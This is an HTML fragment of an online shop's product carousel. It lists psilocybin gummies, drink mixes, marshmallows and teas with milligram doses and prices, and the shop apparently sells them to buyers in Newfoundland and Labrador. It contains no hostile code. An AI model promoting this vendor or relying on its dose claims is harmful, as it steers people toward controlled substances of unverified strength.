300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=202831" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_202831" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="202831" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Lego Brick Grape Gummies (1000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Lego Brick Grape Gummies (1000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_202831" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35feb1386" data-quickview-setting='{"widget_id":"53f25e4","product_id":202831,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-grape-gummies-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Lego Brick Grape</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>19.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-193734 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-fruit-punch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=193734" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193734" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="193734" data-product_sku="" aria-label="Add to cart: &ldquo;920 Psilocybin Drink Mix - Fruit Punch (2000mg)&rdquo;" data-success_message="&ldquo;920 Psilocybin Drink Mix - Fruit Punch (2000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193734" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35feb2590" data-quickview-setting='{"widget_id":"53f25e4","product_id":193734,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-fruit-punch/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Fruit</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-193732 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks last outofstock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-3">Restock In Progress</span><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-cherry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Cherry.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-cherry/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193732" data-quantity="1" class="button product_type_simple" data-product_id="193732" data-product_sku="" aria-label="Read more about &ldquo;920 Psilocybin Drink Mix - Cherry (2000mg)&rdquo;" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193732" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35feb37b4" data-quickview-setting='{"widget_id":"53f25e4","product_id":193732,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-cherry/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Cherry</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-193730 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-lemonade/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Lemonade.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=193730" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193730" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="193730" data-product_sku="" aria-label="Add to cart: &ldquo;920 Psilocybin Drink Mix - Lemonade (2000mg)&rdquo;" data-success_message="&ldquo;920 Psilocybin Drink Mix - Lemonade (2000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193730" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35feb4962" data-quickview-setting='{"widget_id":"53f25e4","product_id":193730,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-lemonade/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Lemonade</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-193728 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-blue-raspberry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Blue-Raspberry.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=193728" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193728" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="193728" data-product_sku="" aria-label="Add to cart: &ldquo;920 Psilocybin Drink Mix - Blue Raspberry (2000mg)&rdquo;" data-success_message="&ldquo;920 Psilocybin Drink Mix - Blue Raspberry (2000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193728" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35feb5af9" data-quickview-setting='{"widget_id":"53f25e4","product_id":193728,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-blue-raspberry/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Blue</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-193724 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-hot-chocolate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Hotchocolate.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=193724" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193724" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="193724" data-product_sku="" aria-label="Add to cart: &ldquo;920 Psilocybin Drink Mix - Hot Chocolate (2000mg)&rdquo;" data-success_message="&ldquo;920 Psilocybin Drink Mix - Hot Chocolate (2000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193724" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35feb6c05" data-quickview-setting='{"widget_id":"53f25e4","product_id":193724,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-hot-chocolate/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>920 Psilocybin Drink Mix - Hot</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-193719 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-chocolates first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-marshmallows-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/Front-New.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=193719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="193719" data-product_sku="" aria-label="Add to cart: &ldquo;Seremoni &ndash; Psilocybin Marshmallows (3000mg)&rdquo;" data-success_message="&ldquo;Seremoni &ndash; Psilocybin Marshmallows (3000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193719" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35feb7ca6" data-quickview-setting='{"widget_id":"53f25e4","product_id":193719,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-marshmallows-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Seremoni &ndash; Psilocybin Marshmallows (3000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>44.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-177921 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-gummies  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-tropical-gummy-squares-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/05/tropical.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=177921" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_177921" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="177921" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - Tropical Gummy Squares (3000mg)&rdquo;" data-success_message="&ldquo;Mastermind - Tropical Gummy Squares (3000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_177921" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35feb8d40" data-quickview-setting='{"widget_id":"53f25e4","product_id":177921,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-tropical-gummy-squares-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - Tropical Gummy Squares (3000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>44.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-113149 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-strawberry-lemonade-tea-250mg-x-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/01/Untitled-design-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=113149" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_113149" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="113149" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Strawberry Lemonade Tea (250mg x 4)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Strawberry Lemonade Tea (250mg x 4)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_113149" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35feb9d86" data-quickview-setting='{"widget_id":"53f25e4","product_id":113149,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-strawberry-lemonade-tea-250mg-x-4/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Strawberry Lemonade Tea</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-95988 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-hot-chocolate-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg-50x50.webp 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/09/Hot-chocolate-front.jpg.webp 912w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="?add-to-cart=95988" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_95988" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="95988" data-product_sku="" aria-label="Add to cart: &ldquo;Seremoni - Psilocybin Hot Chocolate (1000mg)&rdquo;" data-success_message="&ldquo;Seremoni - Psilocybin Hot Chocolate (1000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_95988" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35febadc6" data-quickview-setting='{"widget_id":"53f25e4","product_id":95988,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-hot-chocolate-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Seremoni - Psilocybin Hot Chocolate (1000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-71396 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
